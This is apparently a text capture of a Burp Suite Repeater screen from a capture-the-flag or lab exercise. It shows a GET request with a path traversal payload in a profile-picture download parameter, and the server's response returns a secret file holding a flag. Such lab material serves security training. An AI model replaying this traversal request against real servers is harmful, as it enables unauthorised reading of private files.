 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.1.5
Request
Pretty Raw \n Actions
1 GET /download-profile-picture?file=/profile_pictures/New%20File.php../../../secret.txt HTTP/1.1
2 Host: 192.168.1.5
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.1.5/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: role=user
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Tue, 12 Dec 2023 20:50:04 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 95
6 Connection: close
7
8 FLAG{B+2+OmqdHUioVZCdHZUaFd00FsOtJPmY63zy1+weSHxGdtmz+/QeaypjyJKyNwXBwD9yo++6TF93o7hTBBjXxg==}
9